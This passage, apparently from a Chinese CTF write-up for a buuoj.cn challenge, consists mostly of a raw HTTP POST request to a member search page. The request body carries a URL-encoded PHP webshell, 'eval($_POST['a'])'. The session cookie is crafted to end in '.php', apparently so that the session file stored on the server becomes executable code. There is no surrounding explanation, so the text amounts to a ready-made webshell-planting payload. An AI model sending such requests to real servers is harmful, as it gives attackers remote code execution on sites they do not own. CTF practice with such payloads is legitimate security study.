 POST /home/member/search HTTP/1.1
Host: 9b926505-67da-46b2-83da-614332f42ac9.node3.buuoj.cn
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:74.0) Gecko/20100101 Firefox/74.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 54
Origin: http://9b926505-67da-46b2-83da-614332f42ac9.node3.buuoj.cn
Connection: close
Referer: http://9b926505-67da-46b2-83da-614332f42ac9.node3.buuoj.cn/home/member/search
Cookie: PHPSESSID=1234567890123456789012345678.php
Upgrade-Insecure-Requests: 1
key=%3C%3Fphp+eval%28%24_POST%5B%27a%27%5D%29%3B%3F%3E
https://blog.csdn.net/mochu7777777